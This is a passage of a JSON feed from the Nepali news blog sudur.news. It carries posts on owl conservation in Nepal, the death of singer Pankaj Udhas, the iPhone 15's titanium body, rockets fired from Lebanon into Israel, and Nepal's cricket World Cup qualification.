src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXsPzN9AyV1nw8by8MZr4t_To9heuAypxbE7SmxWVle1JsxxttuyiAdMFNs5cxM6jQkCY9asYSh0JHxBQ-aDuUlwEn5K_sUkoKSbmDu_jg_rv4mjqrJMCeLUhMVYB8n7zTAFfSOK4DOYqtkXVPIOE-6pNdpsR4VDBFSGZv2l3s7LVxlKkO1EhRMbwpgXg=w637-h640\" width=\"637\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EDespite their importance, owls are often overlooked in conservation efforts due to the misconception that they are common. This has led to a lack of funding and research on these species, hindering our understanding of their populations and ecology.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHowever, in recent years, there has been a growing recognition of the need to conserve owls, leading to increased conservation activities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPl28PkAR9UKw1cF6j56yNdix62mfBk54aLI5TfXHMXpk_w18HNQ1T3wal3PSCHSoCASvjPqHvP1XeGyDjw_jTf1x4ekKNMcqmATUJ5wxf4VhE-RkAOk1EVUMzUC5yZcn079Ngl7oTxLJwg4n616VaIEYdYio8IEt0hhCXsdl7LlVYJhpssB7QCMT5cYw\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Photo: Rajendra Prasad Paneru\" data-original-height=\"831\" data-original-width=\"712\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPl28PkAR9UKw1cF6j56yNdix62mfBk54aLI5TfXHMXpk_w18HNQ1T3wal3PSCHSoCASvjPqHvP1XeGyDjw_jTf1x4ekKNMcqmATUJ5wxf4VhE-RkAOk1EVUMzUC5yZcn079Ngl7oTxLJwg4n616VaIEYdYio8IEt0hhCXsdl7LlVYJhpssB7QCMT5cYw=w550-h640\" title=\"Very rare Eurasian Eagle Owl spotted in Kailali Dec 27, 2017\" width=\"550\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003ETo address the conservation challenges faced by owls in Nepal, a comprehensive action plan has been developed. The \u003Cstrong\u003E\u003Ca href=\"https:\/\/dnpwc.gov.np\/media\/publication\/Owl_Action_Plan_2020.pdf\"\u003E“OWL CONSERVATION ACTION PLAN FOR NEPAL 2020-2029”\u003C\/a\u003E\u003C\/strong\u003E aims to ensure the viability of owl populations and conserve their habitats through strategic actions and a participatory approach.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKey objectives of the plan include enhancing habitat quality, promoting scientific research, reducing illegal hunting and trade, sensitizing stakeholders, and building partnerships at local, national, and international levels.\u003C\/p\u003E\n\n\u003Cp\u003EThe implementation of this action plan requires collaboration among various stakeholders, including the Department of National Parks and Wildlife Conservation, the Department of Forests and Soil Conservation, provincial government agencies, local governments, and conservation organizations. With an estimated cost of NPR 110,150,000 over ten years, this plan represents a significant commitment to the conservation of owls in Nepal.\u003C\/p\u003E\n\n\u003Cp\u003EAs we strive to protect these iconic birds and their habitats, it is essential to recognize the vital role they play in maintaining the ecological balance. By conserving owls, we not only preserve a unique part of our natural heritage but also contribute to the overall health and biodiversity of our ecosystems.\u003C\/p\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003E\n    \u003Cimg alt=\"\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg03R-BQi_ZBIP0MrpHNafpr1t9Ovl-tK8Gj9cZXk38N_hPPuKcGCcwPhveCJPSDwApo0Pf0zsMA-0crm-dFIWakKZb4-17CuFwDzjSJ1hDUU4EBhNVcwyxatBnIuLnZrdIGkQS7VZ-_7zzLhXdPTYyXvokOEHAXy0zkIIjPNGyD_YaU5eu3yrLPgtNgyo=w200-h180\" style=\"border-radius: 25px;\" width=\"200\" \/\u003E\n  \u003C\/td\u003E\n  \u003C\/tr\u003E   \n   \u003Ctr\u003E\n  \u003Ctd\u003E\n    \u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EAbout Writer:\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\n     \u003C\/td\u003E\n  \u003C\/tr\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003E\n    Dr. Naveen Pant\n    \u003C\/td\u003E\n  \u003C\/tr\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003E\n  Veterinary Doctor and Wildlife Conservation Enthusiast\n    \u003C\/td\u003E\n  \u003C\/tr\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003EShuklaphanta Municipality\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\n  \u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3449873050232068982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/04\/owls-awaiting-conservation-in-nepal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3449873050232068982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3449873050232068982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/04\/owls-awaiting-conservation-in-nepal.html","title":" Owls Awaiting Conservation in Nepal"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXsPzN9AyV1nw8by8MZr4t_To9heuAypxbE7SmxWVle1JsxxttuyiAdMFNs5cxM6jQkCY9asYSh0JHxBQ-aDuUlwEn5K_sUkoKSbmDu_jg_rv4mjqrJMCeLUhMVYB8n7zTAFfSOK4DOYqtkXVPIOE-6pNdpsR4VDBFSGZv2l3s7LVxlKkO1EhRMbwpgXg=s72-w637-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Nepal"},"georss$point":{"$t":"28.394857 84.124007999999989"},"georss$box":{"$t":"0.084623163821152758 48.967757999999989 56.70509083617884 119.28025799999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4057455790716841714"},"published":{"$t":"2024-02-26T19:59:00.001+05:45"},"updated":{"$t":"2024-02-28T10:41:14.808+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Renowned \u0026 Celebrated singer Pankaj Udhas no more, passed away at 73, condolences from everywhere "},"content":{"type":"html","$t":"\u003Cp\u003ELegendary ghazal singer Pankaj Udhas, known for his soulful voice and captivating performances, passed away today, February 26, 2024, at the age of 73.\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp lang=\"en\" dir=\"ltr\"\u003EWe mourn the loss of Pankaj Udhas Ji, whose singing conveyed a range of emotions and whose Ghazals spoke directly to the soul. He was a beacon of Indian music, whose melodies transcended generations. I recall my various interactions with him over the years. \u003Cbr\u003E\u003Cbr\u003EHis departure leaves… \u003Ca href=\"https:\/\/t.co\/5xL6Y3Sv75\"\u003Epic.twitter.com\/5xL6Y3Sv75\u003C\/a\u003E\u003C\/p\u003E\u0026mdash; Narendra Modi (@narendramodi) \u003Ca href=\"https:\/\/twitter.com\/narendramodi\/status\/1762088168742866960?ref_src=twsrc%5Etfw\"\u003EFebruary 26, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E\u003C\/p\u003E\n\n\u003Cp\u003EThe news of his passing has been met with deep sorrow by his fans and the Indian music industry as a whole.\u003C\/p\u003E\u003Cp\u003EUdhas's career spanned over five decades, during which he carved a unique space for himself with his mellifluous voice and ability to weave emotions into his ghazals. Songs like \"Chitthi Aayi Hai\" and \"Ahista Ahista\" remain timeless classics, cherished by generations of music lovers.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPE1vx9bDtW3Nb1oBEgxRI-jEJnmDSkrNm-2tGsEfKpFh3HM_YYtkHcEHm9brBKgFtYPn0yM4d10anpdEUycm_GIs1G1WXD_b7C9z9s93Xo-7Ahu-q2AoInaH11w5efifxoXugJGdkqxKU_euf1HLjgdU3PyZRYyDQZBE_P84yuEGsTJ9tx0PU3blSFuE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPE1vx9bDtW3Nb1oBEgxRI-jEJnmDSkrNm-2tGsEfKpFh3HM_YYtkHcEHm9brBKgFtYPn0yM4d10anpdEUycm_GIs1G1WXD_b7C9z9s93Xo-7Ahu-q2AoInaH11w5efifxoXugJGdkqxKU_euf1HLjgdU3PyZRYyDQZBE_P84yuEGsTJ9tx0PU3blSFuE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBeyond the stage, Udhas was known for his strong family bond. He married Farida in 1982, and they have two daughters, Nayab and Reva. Udhas often credited his wife for her unwavering support, even offering financial backing for his first album during his initial struggles. He leaves behind a rich musical legacy and a lifetime of memories for his loved ones.\u003C\/p\u003E\u003Cp\u003EUdhas's family confirmed his passing, stating that he had been battling a prolonged illness. He is survived by his wife and daughter.\u003C\/p\u003E\u003Cp\u003EThe loss of Pankaj Udhas leaves a void in the world of ghazal music. His soulful renditions and captivating performances will be deeply missed.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4057455790716841714\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/02\/renowned-celebrated-singer-pankaj-udhas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4057455790716841714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4057455790716841714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/02\/renowned-celebrated-singer-pankaj-udhas.html","title":"Renowned \u0026 Celebrated singer Pankaj Udhas no more, passed away at 73, condolences from everywhere "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPE1vx9bDtW3Nb1oBEgxRI-jEJnmDSkrNm-2tGsEfKpFh3HM_YYtkHcEHm9brBKgFtYPn0yM4d10anpdEUycm_GIs1G1WXD_b7C9z9s93Xo-7Ahu-q2AoInaH11w5efifxoXugJGdkqxKU_euf1HLjgdU3PyZRYyDQZBE_P84yuEGsTJ9tx0PU3blSFuE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1588696119168794261"},"published":{"$t":"2023-09-14T15:26:00.005+05:45"},"updated":{"$t":"2024-05-06T14:08:12.250+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iPhone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"What is Titanium, It's properties: Why iPhone 15 Will Stand Out with a Titanium Body"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003EIntroduction\u003C\/h3\u003E\u003Cp\u003EIn a world where smartphones constantly redefine what's possible, Apple's about to drop a game-changer with the iPhone 15. The buzz? It's rocking a sleek titanium body. But what's the big deal about titanium, and why's Apple putting it in their latest flagship phone? Join us on a journey as we explore the unyielding strength of titanium and why it's the star of the iPhone 15 show.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Mighty Titanium\u003C\/h3\u003E\u003Cp\u003EYou might not know it, but titanium is like the superhero of metals. Here's why:\u003C\/p\u003E\u003Cp\u003E1. Strength Beyond Compare: Imagine a metal that laughs in the face of bending, breaking, or warping under pressure. That's titanium for you. It's the \"unbreakable\" in the smartphone world.\u003C\/p\u003E\u003Cp\u003E2. Rust-Proof Wonder: Titanium doesn't do rust. So, when your iPhone 15 encounters unexpected rain or a sweaty palm, you won't have to worry about corrosion ruining your day.\u003C\/p\u003E\u003Cp\u003E3. Featherweight Champion: Despite being tougher than your average metal, titanium keeps things light. That's crucial for the comfort and portability of your trusty smartphone.\u003C\/p\u003E\u003Cp\u003E4. Your Skin's Best Friend: It's not just strong; it's also friendly to your skin. No weird reactions here. Just a comfortable grip for your smartphone adventures.\u003C\/p\u003E\u003Cp\u003E5. Built to Last: Titanium knows how to age gracefully. It'll be there for you through countless updates and years of wear and tear.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/s1000\/6525410_sd.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/w400-h400\/6525410_sd.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy Titanium for iPhone 15?\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApple isn't just throwing titanium into the mix for fun. There are some seriously good reasons:\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/44wGyRd\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBuy from Amazon\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E1. Superhero Durability: With titanium, the iPhone 15 can survive drops and accidents like a champ. Say goodbye to cracked screens and internal nightmares.\u003C\/p\u003E\u003Cp\u003E2. Sleek and Stylish: Titanium's elegant look adds a premium touch to the iPhone. It's not just about power; it's about style too.\u003C\/p\u003E\u003Cp\u003E3. Light as a Feather: Despite its toughness, titanium keeps the iPhone 15's weight down, making it easier to carry around without sacrificing strength.\u003C\/p\u003E\u003Cp\u003E4. No More Dropped Calls: Titanium's radio-friendly nature means better signal reception and improved call quality. No more \"Can you hear me now?\"\u003C\/p\u003E\u003Cp\u003E5. Planet-Friendly: Titanium's long life and resistance to wear and tear mean less waste, which fits perfectly with Apple's commitment to the environment.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConclusion\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4S5vy95fWi1SwLCPmFoBdIghgl36KlIhzDIKvcOa2SMugTj9ldSB5f3eTI7oKVrRX_EhiuKbB2JEB_OFLqGxRN7btNfmhWewJu2q7RBzTqzjPbcLJC8tDeoqK_-nFQMlMw8UTmgIxTlWcSaF7ZqbjsidNxQs0aaaLUH-jaNYqvAG5CT_CwhitUP-_OoY\/s1000\/6525410cv15d.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4S5vy95fWi1SwLCPmFoBdIghgl36KlIhzDIKvcOa2SMugTj9ldSB5f3eTI7oKVrRX_EhiuKbB2JEB_OFLqGxRN7btNfmhWewJu2q7RBzTqzjPbcLJC8tDeoqK_-nFQMlMw8UTmgIxTlWcSaF7ZqbjsidNxQs0aaaLUH-jaNYqvAG5CT_CwhitUP-_OoY\/w400-h400\/6525410cv15d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApple's choice of titanium for the iPhone 15's body isn't just another marketing stunt. It's a celebration of a metal with incredible strength and style. The iPhone 15 promises to be a smartphone that redefines what you expect from your tech gadgets. So, as you eagerly await its arrival, know that it's not just about the latest tech—it's about the enduring strength and elegance of titanium that sets it apart from the rest.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1588696119168794261\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/09\/what-is-titanium-its-properties-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1588696119168794261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1588696119168794261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/09\/what-is-titanium-its-properties-why.html","title":"What is Titanium, It's properties: Why iPhone 15 Will Stand Out with a Titanium Body"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/s72-w400-h400-c\/6525410_sd.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-989970614305385854"},"published":{"$t":"2023-04-07T00:00:00.003+05:45"},"updated":{"$t":"2023-04-07T00:00:39.333+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Dozens of rockets fired from Lebanon into Israel after raids on al-Aqsa mosque"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Dozens of rockets were fired from Lebanon into Israel on Thursday, the Israeli military said, in a major escalation that comes amid regional tensions over Israeli police raids at the al-Aqsa mosque in Jerusalem.\u003C\/p\u003E\u003Cp\u003ESome 34 rockets were launched from Lebanese territory into Israeli territory, the Israel Defense Forces (IDF) said, with the majority intercepted but six landing in Israel.\u003C\/p\u003E\u003Cp\u003EIt was the largest such attack since a 2006 war between the two countries left around 1,200 Lebanese people and 165 Israelis dead.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EBREAKING NEWS: Dozens of missiles fired from Lebanon hit northern Israel in response to the storming of Al-Aqsa Mosque \u003Ca href=\"https:\/\/t.co\/5KqjyFmuzP\"\u003Epic.twitter.com\/5KqjyFmuzP\u003C\/a\u003E\u003C\/p\u003E— The Cradle (@TheCradleMedia) \u003Ca href=\"https:\/\/twitter.com\/TheCradleMedia\/status\/1643957565074677762?ref_src=twsrc%5Etfw\"\u003EApril 6, 2023\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVideos posted on social media showed rockets streaking through the skies over northern Israel, and the sounds of explosions in the distance.\u003C\/p\u003E\u003Cp\u003EThe country closed its northern airspace in the wake of the barrage. No deaths were reported, and it is not yet known which group in Lebanon launched the rockets.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojN-chvrdkRi4WiKrBBlSEMQraDw1SVV6IVitfunSlUMpXQ60p2wSAAGM9w4A6iqQ7ag3JK7nq6Te6VOxGygT-N_2lVLFi9W53xSnZ7L_Jq_Z-gcDe7rM9dIP7uvfEhjmpY9Tt7JooR8Il9YoV5-MglNHw3UwqnKwy8wSkbFNHGBgMrO1Oih0XtDs\/s1280\/israel-lebanon-rockets-0406.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojN-chvrdkRi4WiKrBBlSEMQraDw1SVV6IVitfunSlUMpXQ60p2wSAAGM9w4A6iqQ7ag3JK7nq6Te6VOxGygT-N_2lVLFi9W53xSnZ7L_Jq_Z-gcDe7rM9dIP7uvfEhjmpY9Tt7JooR8Il9YoV5-MglNHw3UwqnKwy8wSkbFNHGBgMrO1Oih0XtDs\/w640-h360\/israel-lebanon-rockets-0406.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIsrael said it would “decide on the place and time” of its response, an IDF defense official who asked not to be named told CNN. An Israeli military spokesman said they believed a Palestinian militant group was behind the attack, not the Lebanese militant group Hezbollah.\u003C\/p\u003E\u003Cp\u003ESource \u0026amp; Full Story: \u003Ca href=\"https:\/\/edition.cnn.com\/2023\/04\/06\/middleeast\/lebanon-rockets-israel-intl\/index.html\" target=\"_blank\"\u003ECNN\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/989970614305385854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/04\/dozens-of-rockets-fired-from-lebanon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/989970614305385854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/989970614305385854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/04\/dozens-of-rockets-fired-from-lebanon.html","title":"Dozens of rockets fired from Lebanon into Israel after raids on al-Aqsa mosque"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojN-chvrdkRi4WiKrBBlSEMQraDw1SVV6IVitfunSlUMpXQ60p2wSAAGM9w4A6iqQ7ag3JK7nq6Te6VOxGygT-N_2lVLFi9W53xSnZ7L_Jq_Z-gcDe7rM9dIP7uvfEhjmpY9Tt7JooR8Il9YoV5-MglNHw3UwqnKwy8wSkbFNHGBgMrO1Oih0XtDs\/s72-w640-h360-c\/israel-lebanon-rockets-0406.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6442981553580824212"},"published":{"$t":"2023-03-16T21:05:00.003+05:45"},"updated":{"$t":"2023-03-16T21:05:16.795+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cricket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"Nepal to compete with 10 Teams for ICC Men's Cricket World Cup 2023 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Nepal pipped Namibia to make it to the third spot of the ICC Men's Cricket World Cup League 2 after they beat UAE by nine runs (by DLS method).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_FW9pjkxJ8oCUlxDK-jEIL1b_uj9Z57nt0bIsjtRgEAEa-poKGVnyj0ewygmJ337mfeqwBMDtY3R9JeOYP7rRaHjgI7e3MuZXoSmDaCtkNjomKnfr396yJX_SZMNkEgW5bYaBkpdHMCHBK9k4s3PIOrMTKajM6Gm8ue01h3kEZsIyS7E2A-2uqLl\/s1350\/Nepal%20vs%20UAE%20World%20Cup%20Qualifier.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_FW9pjkxJ8oCUlxDK-jEIL1b_uj9Z57nt0bIsjtRgEAEa-poKGVnyj0ewygmJ337mfeqwBMDtY3R9JeOYP7rRaHjgI7e3MuZXoSmDaCtkNjomKnfr396yJX_SZMNkEgW5bYaBkpdHMCHBK9k4s3PIOrMTKajM6Gm8ue01h3kEZsIyS7E2A-2uqLl\/w512-h640\/Nepal%20vs%20UAE%20World%20Cup%20Qualifier.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003ENepal have done it 🔥\u003Cbr \/\u003E\u003Cbr \/\u003EAgainst all odds, the Rhinos pip Namibia to the third \u003Ca href=\"https:\/\/twitter.com\/cricketworldcup?ref_src=twsrc%5Etfw\"\u003E@cricketworldcup\u003C\/a\u003E Qualifier spot after beating UAE by nine runs (by DLS method) 👏 \u003Ca href=\"https:\/\/t.co\/yO5zwJbN8o\"\u003Epic.twitter.com\/yO5zwJbN8o\u003C\/a\u003E\u003C\/p\u003E— ICC (@ICC) \u003Ca href=\"https:\/\/twitter.com\/ICC\/status\/1636339049655947264?ref_src=twsrc%5Etfw\"\u003EMarch 16, 2023\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENepal overcame UAE by nine runs in a thriller at Tribhuvan University Ground to book their berth for the 2023 Cricket World Cup Qualifier in Zimbabwe. At this event, they will compete with 10 sides for a place in the ICC Men's Cricket World Cup 2023. - Source: \u003Ca href=\"https:\/\/www.icc-cricket.com\/news\/3111799\" target=\"_blank\"\u003EICC\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6442981553580824212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/03\/nepal-to-compete-with-10-teams-for-icc.html#comment-form","title":"0 